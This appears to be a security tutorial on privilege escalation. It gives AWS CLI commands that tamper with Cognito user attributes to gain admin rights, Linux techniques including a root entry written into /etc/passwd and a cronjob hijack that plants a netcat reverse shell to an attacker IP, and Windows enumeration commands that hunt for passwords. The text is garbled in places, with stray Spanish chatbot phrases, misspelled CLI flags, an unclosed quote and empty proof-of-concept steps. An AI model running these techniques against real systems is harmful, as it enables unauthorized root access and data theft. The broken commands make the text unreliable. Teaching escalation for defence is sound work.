Privilege Escalation Explained
How do they work?
One of the most important questions is, what exactly is Privilege Escalation? It is a situation that occurs when a malicious user exploits a vulnerability. This can be a bug or a flaw in the application design.
It can also be a certain error in the configuration of the application or the operating system in which the user is operating. What happens is that the malicious user gains privileged access to resources that, according to his default permissions, he should not have. Such access privileges will allow him to steal confidential or sensitive data, and execute commands with administrator permissions. Or worse, it can spew malware or ransomware, which would damage your operating system to a great extent.
Especially, in an organization, this can greatly affect the reputation of the organization. This is so because, both the people who work in it and those who do not, may have a negative perception about the IT security measures that are applied in it. As mentioned above, privilege escalation tends to be the gateway to more specific and, therefore, more severe attacks. One of the most worrying aspects is that these malicious escalations can easily be confused with the day-to-day activities that take place in the organization.
How does Privilege Escalation work?

Cybercriminals start by exploiting a vulnerability that allows them to perform such escalation, either in a system or application. They can access both the data and functionality of another user with more privileges (this is the Horizontal Privilege Escalation) or obtain elevated privileges. Such elevated privileges generally come from administrator users or those known as "power user”. The latter is known as Vertical Privilege Escalation.
To better understand both types of escalation, both horizontal and vertical, we will make some distinctions:
Horizontal Escalation: This is the ability to perform one or more actions similar to the permissions and accesses that an account with low privileges has. In the example image (Figure 1) in the context where a medical appointment system is being evaluated, the attacker user can also read the medical appointments managed by other users of the evaluated system. The malicious user maintains his current low-level privileges.
However, he manages to gain access to data and functionality that should not be available to him. These may belong to other users with higher privileges or system processes. An example that can be cited is access to user profiles of users outside your own, even if you are within your session. This can apply to social networks or shopping platforms, banks, etc.
It involves gaining access to another account, human or machine, with similar privileges. Generally known as account hijacking, this explores the lack of adequate protection on that account. It is important to an attacker because it increases the attack surface, and perhaps this account has access to something that has a vulnerability that allows vertical privilege escalation.
Vertical Escalation: It is the ability to perform one or more actions different from the permissions and accesses that an account with high privileges has. In the example image (Figure 1) in the context where a medical appointment system is being evaluated, the attacker user can initially read medical appointments, but additionally now can edit, delete, and create users of the medical appointment system.
In this case, the malicious user who has a user account with low privileges becomes more privileged as if he were a Windows administrator user, for example. Privilege Escalation can occur in any of the other operating systems we know. From this point on, the malicious user can have complete control over other users' credentials, important data, processes, applications, and more.
He can download malware, delete data, or execute malicious code to carry out even more severe attacks. The worst part is that the cybercriminal can erase any trace of the attack he has carried out through this escalation of privileges so that it is not possible to locate any evidence that would allow the analysis of these events.
It involves gaining access to an account that has higher privileges, for example, from a normal user gaining root rights. This can be complex because several steps and conditions may be needed to bypass or override the controls.
How do we execute the privilege escalation technique?
Amazon Cognito is a fully managed authentication provider that enables registration, verification, user login, and more. After entering our credentials in an environment where AWS Cognito is running, a request and response similar to the following form will be displayed:

In the body of the request you can see a parameter named “AccesToken” In some cases, this name may vary, this parameter contains a JWT token which when sent to the server responds with information related to the account as the parameter custom:profile and custom:registerType.

The information shown above can be consumed directly from the AWS command line interface (cli), as a condition it is important to have the value of the “AccesToken” parameter which will be used by the “-acces-token” option in the AWS cli. The command line used is described below:
1aws –no-verify-ssl cognito-idp get-user –region us-east-1 –acces-token “valor del parámetro AccesToken”

Finally, to make the technique more concrete we will try to edit the value of custom:profile and custom:registerType attributes from client to admin by running the following command lines:
1aws –no-verify-ssl cognito-idp update-user-attributes –region us-east-1 –acces-token “valor del parámetro AccesToken” –user-atributes Name=custom:profile, Value=administrador1. aws –no-verify-ssl cognito-idp update-user-attributes –region us-east-1 –acces-token “valor del parámetro AccesToken” –user-atributes Name=custom:registerType, Value=administrador
1aws –no-verify-ssl cognito-idp update-user-attributes –region us-east-1 –acces-token “valor del parámetro AccesToken” –user-atributes Name=custom:registerType, Value=administrador
By executing the described steps we can verify that effectively using this technique it is possible to escalate privileges vertically, i.e. in our example image (Figure 1) in the context where a medical appointment system is being evaluated the user that initially could read medical appointments now also can edit, delete and create users of the system.
Tips:
- The value of the high-privilege user can vary, i.e. it could be: admin, administrator, administrator, or have another name, for this it is recommended to review the js files where perhaps more information can be found.
- In some cases the parameter “-region” varies, for this, you should try with other values:
https://docs.aws.amazon.com/es_es/AWSEC2/latest/UserGuide/using-regions-availability-zones.html
Recommendation
- Perform a permissions and privileges validation where AWS Cognito does not allow attribute editing to users with low privileges.
- The remediation described above is strictly linked to an inadequate configuration in AWS Cognito where the write and read permissions were not segmented and set correctly.
- It is recommended to read the documentation issued by the manufacturer to restrict and limit attribute editing:
https://docs.aws.amazon.com/cognito/latest/developerguide/user-pool-settings-attributes.html
To update attribute permissions through the console:
- Go to AmazonCognito in the AWS Management Console. If the console prompts you, enter your AWS credentials.
- Choose User Groups.
- Choose an existing user group from the list.
- Choose the Application Integration tab and in the Application Clients section, choose an application client from the list.
- In the Attribute Read and Write Permissions section, select Edit.
- On the Edit Attribute Read and Write Permissions page, set your read and write permissions and then choose Save Changes.
The servers are mostly Linux, but there are also Windows servers, let's see some privilege escalation techniques.
Privilege escalation in Linux
Sudo is a software that allows the system administrator to give certain users (or groups of users) the ability to execute some (or all) commands as root while logging all commands and arguments. So, when a user wants to execute some command with root permissions, he usually does so. The first thing a user must do when accessing a machine is precisely to see what version of Sudo exists (if any) with the sudo --version command.

This is currently the latest version of sudo so it should not have any vulnerabilities, or rather, it should not have any known vulnerabilities. A typical attack vector in privilege escalation is obsolete programs and, in this case, there is a known exploit for sudo version ≤1.8.14 that allows any user to gain root access (CVE-2015-6502).

Even in Sudo, you should always run the sudo -l command where you can see what commands a privileged user can use on the host. However, to execute such a command as root the attacker must know the user's password.

In this example, by running sudo -l we know that the user can run the sudoedit command on the /home///*/test.sh file as root.
Sensitive writable files
This happens when the user can write to /etc/passwd or /etc/shadow. These files are where on the system all users who have access to the system and the users' password hashes are stored, respectively.

The image above shows the correct permissions that the file should have; only the root user should be able to write to it. If any user could write to it, an attacker could create an entry saying that a certain user has root privileges.
To go a little deeper into how this happens, we first need to know a little bit about how that file is populated. This is a normal line in the file:
1test:x:0:0:root:/root:/bin/bash
- Test: is the username
- x: is the password. When it is an 'x', it means that the password is encrypted in/etc/shadow.
- 0: is the user ID. 0' is reserved for root.
- 0: is the group ID
- root: is the user ID information
- /root: is the user's home directory
- /bin/bash: is the absolute path to the shell used by this user.
Now let's look at the proof of concept of the vulnerability. To remember, what we want to do is, if we can write to /etc/passwd, create a password hash, make an entry in the file with the hash we created in the password, log in as that user with root access.
- Create password hash:

- Create an entry and place it in the file:

- Simply login to the ch user with root privileges. The password is pass123.
Processes that run automatically
Cronjobs are processes in which the system runs automatically with a certain periodicity. Sometimes they run a certain bash file as root and also run a certain set of commands as root. If we identify a cronjob that runs a file that we can also write... You'll see where this is going.
To see which cronjobs are running, simply run the cat/etc/crontab command. If this doesn't return anything useful we can run a program called pspy64 (https://github.com/DominicBreuker/pspy) which shows us all the processes running on the system.
In this example, we find that a certain file (cleanall.sh) runs as root and we can write to it. So we try to make it run a reverse netcat shell on our machine and, if the connection is successful, we get root access to the machine.
- On our machine, we start a Netcat listener:
1nc -lnvp <port>
On our target, we place in the above file a connection to our listener:
1echo "nc -e /bin/bash <our_ip> <port> > cleanall.sh.
When this runs, we have our root shell.
SUID/GUID lookup
This is a bit more complicated, so there are some theoretical concepts to talk about. Everything in Linux is a file with permissions.

This file has full permissions and we can set it with the chmod 777 command. You might wonder why 777, well, it's all about bits. If you think of these permissions as bits 7, it is the combination of 4 (read), 2 (write) and 1 (execute). So chmod 600 corresponds to rw -- - and chmod 764 corresponds to rwx-rw-r. A SUID is a type of user permission that allows users to execute a file with the permissions of a specific user. Those files that have SUID permissions are executed with higher privileges.
Well, now, how do we find them? Well, using the following command. find / -perm -u=s -type f 2>/dev/null
Now each command that has a SUID has a different scan method, so I can't put them all here. But there are many exploits on the amazing website https://gtfobins.github.io/.
LinPEAS
LinPEAS is a script that automatically looks for possible privilege escalation paths. The goal is to download the script on the target machine, grant it permissions, and execute it. We can get the script from https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS.
Windows Privilege escalation
Initial enumeration

- System enumeration
1systeminfo
2
3systeminfo | findstr /B /C: "os name" /C: "os version" /C: "system type"
Hostname

-
wmic qfewmic= Windows Management Instrumentation Command-lineqfe= Quick Fix Engineer
-
wmic logicaldisk -
wmic logicaldisk get caption,description,providername

- User enumeration
Claro, aquí tienes el texto ordenado en Markdown en español:
-
whoami /priv- Para saber qué privilegios tenemos.
-
whoami /groups- Para saber en qué grupos se encuentra el usuario.
-
net user- Esto nos mostrará los usuarios en esa máquina.
-
net user user1- Para más información de ese usuario1.
-
net local group user1 -
ipconfig -
ipconfig /all -
arp -a- Tablas ARP.
-
route print -
netstat -ano
Who do we communicate with, etc.?
Password lookup
Some SAML files store password hashes in the system.
-
unattend.xmlcan also store passwords. -
findstr /si password *.txt *.ini *.config- The password is a string here, it can be replaced by anything.
-
findstr /spin "password" *- Finds all passwords in all files.
Firewall and antivirus
-
sc query windefend-
sc= service control -
windefendchecks if Windows Defender is present or not.
-


It is running
1sc queryex type= service
Shows all services running on the system.
-

netsh advfirewall firewall dump -
netsh firewall show state
Aquí tienes el texto arreglado en Markdown:

netsh firewall show config- Shows the firewall configuration.
